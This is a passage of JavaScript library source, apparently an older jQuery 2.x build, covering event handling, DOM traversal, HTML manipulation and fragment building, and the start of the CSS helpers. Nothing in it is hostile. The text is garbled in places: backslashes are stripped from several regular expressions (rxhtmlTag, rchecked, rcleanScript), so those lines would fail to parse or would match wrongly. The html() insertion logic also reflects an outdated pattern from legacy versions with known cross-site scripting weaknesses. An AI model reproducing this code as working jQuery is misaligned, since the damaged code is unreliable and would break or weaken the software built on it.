    isPropagationStopped: returnFalse,
    isImmediatePropagationStopped: returnFalse,

    preventDefault: function() {
        var e = this.originalEvent;

        this.isDefaultPrevented = returnTrue;

        if ( e && e.preventDefault ) {
            e.preventDefault();
        }
    },
    stopPropagation: function() {
        var e = this.originalEvent;

        this.isPropagationStopped = returnTrue;

        if ( e && e.stopPropagation ) {
            e.stopPropagation();
        }
    },
    stopImmediatePropagation: function() {
        this.isImmediatePropagationStopped = returnTrue;
        this.stopPropagation();
    }
};

// Create mouseenter/leave events using mouseover/out and event-time checks
// Support: Chrome 15+
jQuery.each({
    mouseenter: "mouseover",
    mouseleave: "mouseout"
}, function( orig, fix ) {
    jQuery.event.special[ orig ] = {
        delegateType: fix,
        bindType: fix,

        handle: function( event ) {
            var ret,
                target = this,
                related = event.relatedTarget,
                handleObj = event.handleObj;

            // For mousenter/leave call the handler if related is outside the target.
            // NB: No relatedTarget if the mouse left/entered the browser window
            if ( !related || (related !== target && !jQuery.contains( target, related )) ) {
                event.type = handleObj.origType;
                ret = handleObj.handler.apply( this, arguments );
                event.type = fix;
            }
            return ret;
        }
    };
});

// Create "bubbling" focus and blur events
// Support: Firefox, Chrome, Safari
if ( !jQuery.support.focusinBubbles ) {
    jQuery.each({ focus: "focusin", blur: "focusout" }, function( orig, fix ) {

        // Attach a single capturing handler while someone wants focusin/focusout
        var attaches = 0,
            handler = function( event ) {
                jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ), true );
            };

        jQuery.event.special[ fix ] = {
            setup: function() {
                if ( attaches++ === 0 ) {
                    document.addEventListener( orig, handler, true );
                }
            },
            teardown: function() {
                if ( --attaches === 0 ) {
                    document.removeEventListener( orig, handler, true );
                }
            }
        };
    });
}

jQuery.fn.extend({

    on: function( types, selector, data, fn, /*INTERNAL*/ one ) {
        var origFn, type;

        // Types can be a map of types/handlers
        if ( typeof types === "object" ) {
            // ( types-Object, selector, data )
            if ( typeof selector !== "string" ) {
                // ( types-Object, data )
                data = data || selector;
                selector = undefined;
            }
            for ( type in types ) {
                this.on( type, selector, data, types[ type ], one );
            }
            return this;
        }

        if ( data == null && fn == null ) {
            // ( types, fn )
            fn = selector;
            data = selector = undefined;
        } else if ( fn == null ) {
            if ( typeof selector === "string" ) {
                // ( types, selector, fn )
                fn = data;
                data = undefined;
            } else {
                // ( types, data, fn )
                fn = data;
                data = selector;
                selector = undefined;
            }
        }
        if ( fn === false ) {
            fn = returnFalse;
        } else if ( !fn ) {
            return this;
        }

        if ( one === 1 ) {
            origFn = fn;
            fn = function( event ) {
                // Can use an empty set, since event contains the info
                jQuery().off( event );
                return origFn.apply( this, arguments );
            };
            // Use same guid so caller can remove using origFn
            fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
        }
        return this.each( function() {
            jQuery.event.add( this, types, fn, data, selector );
        });
    },
    one: function( types, selector, data, fn ) {
        return this.on( types, selector, data, fn, 1 );
    },
    off: function( types, selector, fn ) {
        var handleObj, type;
        if ( types && types.preventDefault && types.handleObj ) {
            // ( event )  dispatched jQuery.Event
            handleObj = types.handleObj;
            jQuery( types.delegateTarget ).off(
                handleObj.namespace ? handleObj.origType + "." + handleObj.namespace : handleObj.origType,
                handleObj.selector,
                handleObj.handler
            );
            return this;
        }
        if ( typeof types === "object" ) {
            // ( types-object [, selector] )
            for ( type in types ) {
                this.off( type, selector, types[ type ] );
            }
            return this;
        }
        if ( selector === false || typeof selector === "function" ) {
            // ( types [, fn] )
            fn = selector;
            selector = undefined;
        }
        if ( fn === false ) {
            fn = returnFalse;
        }
        return this.each(function() {
            jQuery.event.remove( this, types, fn, selector );
        });
    },

    trigger: function( type, data ) {
        return this.each(function() {
            jQuery.event.trigger( type, data, this );
        });
    },
    triggerHandler: function( type, data ) {
        var elem = this[0];
        if ( elem ) {
            return jQuery.event.trigger( type, data, elem, true );
        }
    }
});
var isSimple = /^.[^:#[.,]*$/,
    rparentsprev = /^(?:parents|prev(?:Until|All))/,
    rneedsContext = jQuery.expr.match.needsContext,
    // methods guaranteed to produce a unique set when starting from a unique set
    guaranteedUnique = {
        children: true,
        contents: true,
        next: true,
        prev: true
    };

jQuery.fn.extend({
    find: function( selector ) {
        var i,
            ret = [],
            self = this,
            len = self.length;

        if ( typeof selector !== "string" ) {
            return this.pushStack( jQuery( selector ).filter(function() {
                for ( i = 0; i < len; i++ ) {
                    if ( jQuery.contains( self[ i ], this ) ) {
                        return true;
                    }
                }
            }) );
        }

        for ( i = 0; i < len; i++ ) {
            jQuery.find( selector, self[ i ], ret );
        }

        // Needed because $( selector, context ) becomes $( context ).find( selector )
        ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
        ret.selector = this.selector ? this.selector + " " + selector : selector;
        return ret;
    },

    has: function( target ) {
        var targets = jQuery( target, this ),
            l = targets.length;

        return this.filter(function() {
            var i = 0;
            for ( ; i < l; i++ ) {
                if ( jQuery.contains( this, targets[i] ) ) {
                    return true;
                }
            }
        });
    },

    not: function( selector ) {
        return this.pushStack( winnow(this, selector || [], true) );
    },

    filter: function( selector ) {
        return this.pushStack( winnow(this, selector || [], false) );
    },

    is: function( selector ) {
        return !!winnow(
            this,

            // If this is a positional/relative selector, check membership in the returned set
            // so $("p:first").is("p:last") won't return true for a doc with two "p".
            typeof selector === "string" && rneedsContext.test( selector ) ?
                jQuery( selector ) :
                selector || [],
            false
        ).length;
    },

    closest: function( selectors, context ) {
        var cur,
            i = 0,
            l = this.length,
            matched = [],
            pos = ( rneedsContext.test( selectors ) || typeof selectors !== "string" ) ?
                jQuery( selectors, context || this.context ) :
                0;

        for ( ; i < l; i++ ) {
            for ( cur = this[i]; cur && cur !== context; cur = cur.parentNode ) {
                // Always skip document fragments
                if ( cur.nodeType < 11 && (pos ?
                    pos.index(cur) > -1 :

                    // Don't pass non-elements to Sizzle
                    cur.nodeType === 1 &&
                        jQuery.find.matchesSelector(cur, selectors)) ) {

                    cur = matched.push( cur );
                    break;
                }
            }
        }

        return this.pushStack( matched.length > 1 ? jQuery.unique( matched ) : matched );
    },

    // Determine the position of an element within
    // the matched set of elements
    index: function( elem ) {

        // No argument, return index in parent
        if ( !elem ) {
            return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
        }

        // index in selector
        if ( typeof elem === "string" ) {
            return core_indexOf.call( jQuery( elem ), this[ 0 ] );
        }

        // Locate the position of the desired element
        return core_indexOf.call( this,

            // If it receives a jQuery object, the first element is used
            elem.jquery ? elem[ 0 ] : elem
        );
    },

    add: function( selector, context ) {
        var set = typeof selector === "string" ?
                jQuery( selector, context ) :
                jQuery.makeArray( selector && selector.nodeType ? [ selector ] : selector ),
            all = jQuery.merge( this.get(), set );

        return this.pushStack( jQuery.unique(all) );
    },

    addBack: function( selector ) {
        return this.add( selector == null ?
            this.prevObject : this.prevObject.filter(selector)
        );
    }
});

function sibling( cur, dir ) {
    while ( (cur = cur[dir]) && cur.nodeType !== 1 ) {}

    return cur;
}

jQuery.each({
    parent: function( elem ) {
        var parent = elem.parentNode;
        return parent && parent.nodeType !== 11 ? parent : null;
    },
    parents: function( elem ) {
        return jQuery.dir( elem, "parentNode" );
    },
    parentsUntil: function( elem, i, until ) {
        return jQuery.dir( elem, "parentNode", until );
    },
    next: function( elem ) {
        return sibling( elem, "nextSibling" );
    },
    prev: function( elem ) {
        return sibling( elem, "previousSibling" );
    },
    nextAll: function( elem ) {
        return jQuery.dir( elem, "nextSibling" );
    },
    prevAll: function( elem ) {
        return jQuery.dir( elem, "previousSibling" );
    },
    nextUntil: function( elem, i, until ) {
        return jQuery.dir( elem, "nextSibling", until );
    },
    prevUntil: function( elem, i, until ) {
        return jQuery.dir( elem, "previousSibling", until );
    },
    siblings: function( elem ) {
        return jQuery.sibling( ( elem.parentNode || {} ).firstChild, elem );
    },
    children: function( elem ) {
        return jQuery.sibling( elem.firstChild );
    },
    contents: function( elem ) {
        return elem.contentDocument || jQuery.merge( [], elem.childNodes );
    }
}, function( name, fn ) {
    jQuery.fn[ name ] = function( until, selector ) {
        var matched = jQuery.map( this, fn, until );

        if ( name.slice( -5 ) !== "Until" ) {
            selector = until;
        }

        if ( selector && typeof selector === "string" ) {
            matched = jQuery.filter( selector, matched );
        }

        if ( this.length > 1 ) {
            // Remove duplicates
            if ( !guaranteedUnique[ name ] ) {
                jQuery.unique( matched );
            }

            // Reverse order for parents* and prev-derivatives
            if ( rparentsprev.test( name ) ) {
                matched.reverse();
            }
        }

        return this.pushStack( matched );
    };
});

jQuery.extend({
    filter: function( expr, elems, not ) {
        var elem = elems[ 0 ];

        if ( not ) {
            expr = ":not(" + expr + ")";
        }

        return elems.length === 1 && elem.nodeType === 1 ?
            jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
            jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
                return elem.nodeType === 1;
            }));
    },

    dir: function( elem, dir, until ) {
        var matched = [],
            truncate = until !== undefined;

        while ( (elem = elem[ dir ]) && elem.nodeType !== 9 ) {
            if ( elem.nodeType === 1 ) {
                if ( truncate && jQuery( elem ).is( until ) ) {
                    break;
                }
                matched.push( elem );
            }
        }
        return matched;
    },

    sibling: function( n, elem ) {
        var matched = [];

        for ( ; n; n = n.nextSibling ) {
            if ( n.nodeType === 1 && n !== elem ) {
                matched.push( n );
            }
        }

        return matched;
    }
});

// Implement the identical functionality for filter and not
function winnow( elements, qualifier, not ) {
    if ( jQuery.isFunction( qualifier ) ) {
        return jQuery.grep( elements, function( elem, i ) {
            /* jshint -W018 */
            return !!qualifier.call( elem, i, elem ) !== not;
        });

    }

    if ( qualifier.nodeType ) {
        return jQuery.grep( elements, function( elem ) {
            return ( elem === qualifier ) !== not;
        });

    }

    if ( typeof qualifier === "string" ) {
        if ( isSimple.test( qualifier ) ) {
            return jQuery.filter( qualifier, elements, not );
        }

        qualifier = jQuery.filter( qualifier, elements );
    }

    return jQuery.grep( elements, function( elem ) {
        return ( core_indexOf.call( qualifier, elem ) >= 0 ) !== not;
    });
}
var rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([w:]+)[^>]*)/>/gi,
    rtagName = /<([w:]+)/,
    rhtml = /<|&#?w+;/,
    rnoInnerhtml = /<(?:script|style|link)/i,
    manipulation_rcheckableType = /^(?:checkbox|radio)$/i,
    // checked="checked" or checked
    rchecked = /checkeds*(?:[^=]|=s*.checked.)/i,
    rscriptType = /^$|/(?:java|ecma)script/i,
    rscriptTypeMasked = /^true/(.*)/,
    rcleanScript = /^s*<!(?:[CDATA[|--)|(?:]]|--)>s*$/g,

    // We have to close these tags to support XHTML (#13200)
    wrapMap = {

        // Support: IE 9
        option: [ 1, "<select multiple='multiple'>", "</select>" ],

        thead: [ 1, "<table>", "</table>" ],
        col: [ 2, "<table><colgroup>", "</colgroup></table>" ],
        tr: [ 2, "<table><tbody>", "</tbody></table>" ],
        td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

        _default: [ 0, "", "" ]
    };

// Support: IE 9
wrapMap.optgroup = wrapMap.option;

wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
wrapMap.th = wrapMap.td;

jQuery.fn.extend({
    text: function( value ) {
        return jQuery.access( this, function( value ) {
            return value === undefined ?
                jQuery.text( this ) :
                this.empty().append( ( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value ) );
        }, null, value, arguments.length );
    },

    append: function() {
        return this.domManip( arguments, function( elem ) {
            if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
                var target = manipulationTarget( this, elem );
                target.appendChild( elem );
            }
        });
    },

    prepend: function() {
        return this.domManip( arguments, function( elem ) {
            if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
                var target = manipulationTarget( this, elem );
                target.insertBefore( elem, target.firstChild );
            }
        });
    },

    before: function() {
        return this.domManip( arguments, function( elem ) {
            if ( this.parentNode ) {
                this.parentNode.insertBefore( elem, this );
            }
        });
    },

    after: function() {
        return this.domManip( arguments, function( elem ) {
            if ( this.parentNode ) {
                this.parentNode.insertBefore( elem, this.nextSibling );
            }
        });
    },

    // keepData is for internal use only--do not document
    remove: function( selector, keepData ) {
        var elem,
            elems = selector ? jQuery.filter( selector, this ) : this,
            i = 0;

        for ( ; (elem = elems[i]) != null; i++ ) {
            if ( !keepData && elem.nodeType === 1 ) {
                jQuery.cleanData( getAll( elem ) );
            }

            if ( elem.parentNode ) {
                if ( keepData && jQuery.contains( elem.ownerDocument, elem ) ) {
                    setGlobalEval( getAll( elem, "script" ) );
                }
                elem.parentNode.removeChild( elem );
            }
        }

        return this;
    },

    empty: function() {
        var elem,
            i = 0;

        for ( ; (elem = this[i]) != null; i++ ) {
            if ( elem.nodeType === 1 ) {

                // Prevent memory leaks
                jQuery.cleanData( getAll( elem, false ) );

                // Remove any remaining nodes
                elem.textContent = "";
            }
        }

        return this;
    },

    clone: function( dataAndEvents, deepDataAndEvents ) {
        dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
        deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

        return this.map( function () {
            return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
        });
    },

    html: function( value ) {
        return jQuery.access( this, function( value ) {
            var elem = this[ 0 ] || {},
                i = 0,
                l = this.length;

            if ( value === undefined && elem.nodeType === 1 ) {
                return elem.innerHTML;
            }

            // See if we can take a shortcut and just use innerHTML
            if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
                !wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

                value = value.replace( rxhtmlTag, "<$1></$2>" );

                try {
                    for ( ; i < l; i++ ) {
                        elem = this[ i ] || {};

                        // Remove element nodes and prevent memory leaks
                        if ( elem.nodeType === 1 ) {
                            jQuery.cleanData( getAll( elem, false ) );
                            elem.innerHTML = value;
                        }
                    }

                    elem = 0;

                // If using innerHTML throws an exception, use the fallback method
                } catch( e ) {}
            }

            if ( elem ) {
                this.empty().append( value );
            }
        }, null, value, arguments.length );
    },

    replaceWith: function() {
        var
            // Snapshot the DOM in case .domManip sweeps something relevant into its fragment
            args = jQuery.map( this, function( elem ) {
                return [ elem.nextSibling, elem.parentNode ];
            }),
            i = 0;

        // Make the changes, replacing each context element with the new content
        this.domManip( arguments, function( elem ) {
            var next = args[ i++ ],
                parent = args[ i++ ];

            if ( parent ) {
                // Don't use the snapshot next if it has moved (#13810)
                if ( next && next.parentNode !== parent ) {
                    next = this.nextSibling;
                }
                jQuery( this ).remove();
                parent.insertBefore( elem, next );
            }
        // Allow new content to include elements from the context set
        }, true );

        // Force removal if there was no new content (e.g., from empty arguments)
        return i ? this : this.remove();
    },

    detach: function( selector ) {
        return this.remove( selector, true );
    },

    domManip: function( args, callback, allowIntersection ) {

        // Flatten any nested arrays
        args = core_concat.apply( [], args );

        var fragment, first, scripts, hasScripts, node, doc,
            i = 0,
            l = this.length,
            set = this,
            iNoClone = l - 1,
            value = args[ 0 ],
            isFunction = jQuery.isFunction( value );

        // We can't cloneNode fragments that contain checked, in WebKit
        if ( isFunction || !( l <= 1 || typeof value !== "string" || jQuery.support.checkClone || !rchecked.test( value ) ) ) {
            return this.each(function( index ) {
                var self = set.eq( index );
                if ( isFunction ) {
                    args[ 0 ] = value.call( this, index, self.html() );
                }
                self.domManip( args, callback, allowIntersection );
            });
        }

        if ( l ) {
            fragment = jQuery.buildFragment( args, this[ 0 ].ownerDocument, false, !allowIntersection && this );
            first = fragment.firstChild;

            if ( fragment.childNodes.length === 1 ) {
                fragment = first;
            }

            if ( first ) {
                scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
                hasScripts = scripts.length;

                // Use the original fragment for the last item instead of the first because it can end up
                // being emptied incorrectly in certain situations (#8070).
                for ( ; i < l; i++ ) {
                    node = fragment;

                    if ( i !== iNoClone ) {
                        node = jQuery.clone( node, true, true );

                        // Keep references to cloned scripts for later restoration
                        if ( hasScripts ) {
                            // Support: QtWebKit
                            // jQuery.merge because core_push.apply(_, arraylike) throws
                            jQuery.merge( scripts, getAll( node, "script" ) );
                        }
                    }

                    callback.call( this[ i ], node, i );
                }

                if ( hasScripts ) {
                    doc = scripts[ scripts.length - 1 ].ownerDocument;

                    // Reenable scripts
                    jQuery.map( scripts, restoreScript );

                    // Evaluate executable scripts on first document insertion
                    for ( i = 0; i < hasScripts; i++ ) {
                        node = scripts[ i ];
                        if ( rscriptType.test( node.type || "" ) &&
                            !data_priv.access( node, "globalEval" ) && jQuery.contains( doc, node ) ) {

                            if ( node.src ) {
                                // Hope ajax is available...
                                jQuery._evalUrl( node.src );
                            } else {
                                jQuery.globalEval( node.textContent.replace( rcleanScript, "" ) );
                            }
                        }
                    }
                }
            }
        }

        return this;
    }
});

jQuery.each({
    appendTo: "append",
    prependTo: "prepend",
    insertBefore: "before",
    insertAfter: "after",
    replaceAll: "replaceWith"
}, function( name, original ) {
    jQuery.fn[ name ] = function( selector ) {
        var elems,
            ret = [],
            insert = jQuery( selector ),
            last = insert.length - 1,
            i = 0;

        for ( ; i <= last; i++ ) {
            elems = i === last ? this : this.clone( true );
            jQuery( insert[ i ] )[ original ]( elems );

            // Support: QtWebKit
            // .get() because core_push.apply(_, arraylike) throws
            core_push.apply( ret, elems.get() );
        }

        return this.pushStack( ret );
    };
});

jQuery.extend({
    clone: function( elem, dataAndEvents, deepDataAndEvents ) {
        var i, l, srcElements, destElements,
            clone = elem.cloneNode( true ),
            inPage = jQuery.contains( elem.ownerDocument, elem );

        // Support: IE >= 9
        // Fix Cloning issues
        if ( !jQuery.support.noCloneChecked && ( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

            // We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
            destElements = getAll( clone );
            srcElements = getAll( elem );

            for ( i = 0, l = srcElements.length; i < l; i++ ) {
                fixInput( srcElements[ i ], destElements[ i ] );
            }
        }

        // Copy the events from the original to the clone
        if ( dataAndEvents ) {
            if ( deepDataAndEvents ) {
                srcElements = srcElements || getAll( elem );
                destElements = destElements || getAll( clone );

                for ( i = 0, l = srcElements.length; i < l; i++ ) {
                    cloneCopyEvent( srcElements[ i ], destElements[ i ] );
                }
            } else {
                cloneCopyEvent( elem, clone );
            }
        }

        // Preserve script evaluation history
        destElements = getAll( clone, "script" );
        if ( destElements.length > 0 ) {
            setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
        }

        // Return the cloned set
        return clone;
    },

    buildFragment: function( elems, context, scripts, selection ) {
        var elem, tmp, tag, wrap, contains, j,
            i = 0,
            l = elems.length,
            fragment = context.createDocumentFragment(),
            nodes = [];

        for ( ; i < l; i++ ) {
            elem = elems[ i ];

            if ( elem || elem === 0 ) {

                // Add nodes directly
                if ( jQuery.type( elem ) === "object" ) {
                    // Support: QtWebKit
                    // jQuery.merge because core_push.apply(_, arraylike) throws
                    jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

                // Convert non-html into a text node
                } else if ( !rhtml.test( elem ) ) {
                    nodes.push( context.createTextNode( elem ) );

                // Convert html into DOM nodes
                } else {
                    tmp = tmp || fragment.appendChild( context.createElement("div") );

                    // Deserialize a standard representation
                    tag = ( rtagName.exec( elem ) || ["", ""] )[ 1 ].toLowerCase();
                    wrap = wrapMap[ tag ] || wrapMap._default;
                    tmp.innerHTML = wrap[ 1 ] + elem.replace( rxhtmlTag, "<$1></$2>" ) + wrap[ 2 ];

                    // Descend through wrappers to the right content
                    j = wrap[ 0 ];
                    while ( j-- ) {
                        tmp = tmp.lastChild;
                    }

                    // Support: QtWebKit
                    // jQuery.merge because core_push.apply(_, arraylike) throws
                    jQuery.merge( nodes, tmp.childNodes );

                    // Remember the top-level container
                    tmp = fragment.firstChild;

                    // Fixes #12346
                    // Support: Webkit, IE
                    tmp.textContent = "";
                }
            }
        }

        // Remove wrapper from fragment
        fragment.textContent = "";

        i = 0;
        while ( (elem = nodes[ i++ ]) ) {

            // #4087 - If origin and destination elements are the same, and this is
            // that element, do not do anything
            if ( selection && jQuery.inArray( elem, selection ) !== -1 ) {
                continue;
            }

            contains = jQuery.contains( elem.ownerDocument, elem );

            // Append to fragment
            tmp = getAll( fragment.appendChild( elem ), "script" );

            // Preserve script evaluation history
            if ( contains ) {
                setGlobalEval( tmp );
            }

            // Capture executables
            if ( scripts ) {
                j = 0;
                while ( (elem = tmp[ j++ ]) ) {
                    if ( rscriptType.test( elem.type || "" ) ) {
                        scripts.push( elem );
                    }
                }
            }
        }

        return fragment;
    },

    cleanData: function( elems ) {
        var data, elem, events, type, key, j,
            special = jQuery.event.special,
            i = 0;

        for ( ; (elem = elems[ i ]) !== undefined; i++ ) {
            if ( Data.accepts( elem ) ) {
                key = elem[ data_priv.expando ];

                if ( key && (data = data_priv.cache[ key ]) ) {
                    events = Object.keys( data.events || {} );
                    if ( events.length ) {
                        for ( j = 0; (type = events[j]) !== undefined; j++ ) {
                            if ( special[ type ] ) {
                                jQuery.event.remove( elem, type );

                            // This is a shortcut to avoid jQuery.event.remove's overhead
                            } else {
                                jQuery.removeEvent( elem, type, data.handle );
                            }
                        }
                    }
                    if ( data_priv.cache[ key ] ) {
                        // Discard any remaining `private` data
                        delete data_priv.cache[ key ];
                    }
                }
            }
            // Discard any remaining `user` data
            delete data_user.cache[ elem[ data_user.expando ] ];
        }
    },

    _evalUrl: function( url ) {
        return jQuery.ajax({
            url: url,
            type: "GET",
            dataType: "script",
            async: false,
            global: false,
            "throws": true
        });
    }
});

// Support: 1.x compatibility
// Manipulating tables requires a tbody
function manipulationTarget( elem, content ) {
    return jQuery.nodeName( elem, "table" ) &&
        jQuery.nodeName( content.nodeType === 1 ? content : content.firstChild, "tr" ) ?

        elem.getElementsByTagName("tbody")[0] ||
            elem.appendChild( elem.ownerDocument.createElement("tbody") ) :
        elem;
}

// Replace/restore the type attribute of script elements for safe DOM manipulation
function disableScript( elem ) {
    elem.type = (elem.getAttribute("type") !== null) + "/" + elem.type;
    return elem;
}
function restoreScript( elem ) {
    var match = rscriptTypeMasked.exec( elem.type );

    if ( match ) {
        elem.type = match[ 1 ];
    } else {
        elem.removeAttribute("type");
    }

    return elem;
}

// Mark scripts as having already been evaluated
function setGlobalEval( elems, refElements ) {
    var l = elems.length,
        i = 0;

    for ( ; i < l; i++ ) {
        data_priv.set(
            elems[ i ], "globalEval", !refElements || data_priv.get( refElements[ i ], "globalEval" )
        );
    }
}

function cloneCopyEvent( src, dest ) {
    var i, l, type, pdataOld, pdataCur, udataOld, udataCur, events;

    if ( dest.nodeType !== 1 ) {
        return;
    }

    // 1. Copy private data: events, handlers, etc.
    if ( data_priv.hasData( src ) ) {
        pdataOld = data_priv.access( src );
        pdataCur = data_priv.set( dest, pdataOld );
        events = pdataOld.events;

        if ( events ) {
            delete pdataCur.handle;
            pdataCur.events = {};

            for ( type in events ) {
                for ( i = 0, l = events[ type ].length; i < l; i++ ) {
                    jQuery.event.add( dest, type, events[ type ][ i ] );
                }
            }
        }
    }

    // 2. Copy user data
    if ( data_user.hasData( src ) ) {
        udataOld = data_user.access( src );
        udataCur = jQuery.extend( {}, udataOld );

        data_user.set( dest, udataCur );
    }
}


function getAll( context, tag ) {
    var ret = context.getElementsByTagName ? context.getElementsByTagName( tag || "*" ) :
            context.querySelectorAll ? context.querySelectorAll( tag || "*" ) :
            [];

    return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
        jQuery.merge( [ context ], ret ) :
        ret;
}

// Support: IE >= 9
function fixInput( src, dest ) {
    var nodeName = dest.nodeName.toLowerCase();

    // Fails to persist the checked state of a cloned checkbox or radio button.
    if ( nodeName === "input" && manipulation_rcheckableType.test( src.type ) ) {
        dest.checked = src.checked;

    // Fails to return the selected option to the default selected state when cloning options
    } else if ( nodeName === "input" || nodeName === "textarea" ) {
        dest.defaultValue = src.defaultValue;
    }
}
jQuery.fn.extend({
    wrapAll: function( html ) {
        var wrap;

        if ( jQuery.isFunction( html ) ) {
            return this.each(function( i ) {
                jQuery( this ).wrapAll( html.call(this, i) );
            });
        }

        if ( this[ 0 ] ) {

            // The elements to wrap the target around
            wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

            if ( this[ 0 ].parentNode ) {
                wrap.insertBefore( this[ 0 ] );
            }

            wrap.map(function() {
                var elem = this;

                while ( elem.firstElementChild ) {
                    elem = elem.firstElementChild;
                }

                return elem;
            }).append( this );
        }

        return this;
    },

    wrapInner: function( html ) {
        if ( jQuery.isFunction( html ) ) {
            return this.each(function( i ) {
                jQuery( this ).wrapInner( html.call(this, i) );
            });
        }

        return this.each(function() {
            var self = jQuery( this ),
                contents = self.contents();

            if ( contents.length ) {
                contents.wrapAll( html );

            } else {
                self.append( html );
            }
        });
    },

    wrap: function( html ) {
        var isFunction = jQuery.isFunction( html );

        return this.each(function( i ) {
            jQuery( this ).wrapAll( isFunction ? html.call(this, i) : html );
        });
    },

    unwrap: function() {
        return this.parent().each(function() {
            if ( !jQuery.nodeName( this, "body" ) ) {
                jQuery( this ).replaceWith( this.childNodes );
            }
        }).end();
    }
});
var curCSS, iframe,
    // swappable if display is none or starts with table except "table", "table-cell", or "table-caption"
    // see here for display values: https://developer.mozilla.org/en-US/docs/CSS/display
    rdisplayswap = /^(none|table(?!-c[ea]).+)/,
    rmargin = /^margin/,
    rnumsplit = new RegExp( "^(" + core_pnum + ")(.*)$", "i" ),
    rnumnonpx = new RegExp( "^(" + core_pnum + ")(?!px)[a-z%]+$", "i" ),
    rrelNum = new RegExp( "^([+-])=(" + core_pnum + ")", "i" ),
    elemdisplay = { BODY: "block" },

    cssShow = { position: "absolute", visibility: "hidden", display: "block" },
    cssNormalTransform = {
        letterSpacing: 0,
        fontWeight: 400
    },

    cssExpand = [ "Top", "Right", "Bottom", "Left" ],
    cssPrefixes = [ "Webkit", "O", "Moz", "ms" ];

// return a css property mapped to a potentially vendor prefixed property
function vendorPropName( style, name ) {

    // shortcut for names that are not vendor prefixed
    if ( name in style ) {
        return name;
    }

    // check for vendor prefixed names
    var capName = name.charAt(0).toUpperCase() + name.slice(1),
        origName = name,
        i = cssPrefixes.length;

    while ( i-- ) {
        name = cssPrefixes[ i ] + capName;
        if ( name in style ) {
            return name;
        }
    }

    return origName;
}

function isHidden( elem, el ) {
    // isHidden might be called from jQuery#filter function;
    // in that case, element will be second argument
    elem = el || elem;
    return jQuery.css( elem, "display" ) === "none" || !jQuery.contains( elem.ownerDocument, elem );
}

// NOTE: we've included the "window" in window.getComputedStyle
// because jsdom on node.js will break without it.
function getStyles( elem ) {
    return window.getComputedStyle( elem, null );
}

function showHide( elements, show ) {
    var display, elem, hidden,
        values = [],
        index = 0,
        length = elements.length;

    for ( ; index < length; index++ ) {
        elem = elements[ index ];
        if ( !elem.style ) {
            continue;
        }

        values[ index ] = data_priv.get( elem, "olddisplay" );
        display = elem.style.display;
        if ( show ) {
            // Reset the inline display of this element to learn if it is
            // being hidden by cascaded rules or not
            if ( !values[ index ] && display === "none" ) {
                elem.style.display = "";
            }

            // Set elements which have been overridden with display: none
            // in a stylesheet to whatever the default browser style is
            // for such an element
            if ( elem.style.display === "" && isHidden( elem ) ) {
                values[ index ] = data_priv.access( elem, "olddisplay", css_defaultDisplay(elem.nodeName) );
            }
        } else {

            if ( !values[ index ] ) {
                hidden = isHidden( elem );

                if ( display && display !== "none" || !hidden ) {
                    data_priv.set( elem, "olddisplay", hidden ? display : jQuery.css(elem, "display") );
                }
            }
        }
    }

    // Set the display of most of the elements in a second loop
    // to avoid the constant reflow
    for ( index = 0; index < length; index++ ) {
        elem = elements[ index ];
        if ( !elem.style ) {
            continue;
        }
        if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
            elem.style.display = show ? values[ index ] || "" : "none";
        }
    }

    return elements;
}

jQuery.fn.extend({
    css: function( name, value ) {
        return jQuery.access( this, function( elem, name, value ) {
            var styles, len,
                map = {},
                i = 0;

            if ( jQuery.isArray( name ) ) {
                styles = getStyles( elem );
                len = name.length;

                for ( ; i < len; i++ ) {
                    map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
                }

                return map;
            }

            return value !== undefined ?
                jQuery.style( elem, name, value ) :
                jQuery.css( elem, name );
        }, name, value, arguments.length > 1 );
    },
    show: function() {
        return showHide( this, true );
    },
    hide: function() {
        return showHide( this );
    },
    toggle: function( state ) {
        if ( typeof state === "boolean" ) {
            return state ? this.show() : this.hide();
        }

        return this.each(function() {
            if ( isHidden( this ) ) {
                jQuery( this ).show();
            } else {
                jQuery( this ).hide();
            }
        });
    }
});

jQuery.extend({
    // Add in style property hooks for overriding the default
    // behavior of getting and setting a style property
    cssHooks: {
        opacity: {
            get: function( elem, computed ) {
                if ( computed ) {
                    // We should always get a number back from opacity
                    var ret = curCSS( elem, "opacity" );
                    return ret === "" ? "1" : ret;
                }
            }
        }
    },

    // Don't automatically add "px" to these possibly-unitless properties
    cssNumber: {
        "columnCount": true,
        "fillOpacity": true,
        "fontWeight": true,
        "lineHeight": true,
        "opacity": true,
        "order": true,
        "orphans": true,
        "widows": true,
        "zIndex": true,
        "zoom": true
    },

    // Add in properties whose names you wish to fix before
    // setting or getting the value
    cssProps: {
        // normalize float css property
        "float": "cssFloat"
    },

    // Get and set the style property on a DOM Node
    style: function( elem, name, value, extra ) {
        // Don't set styles on text and comment nodes
        if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
            return;
        }

        // Make sure that we're working with the right name
        var ret, type, hooks,
            origName = jQuery.camelCase( name ),
            style = elem.style;

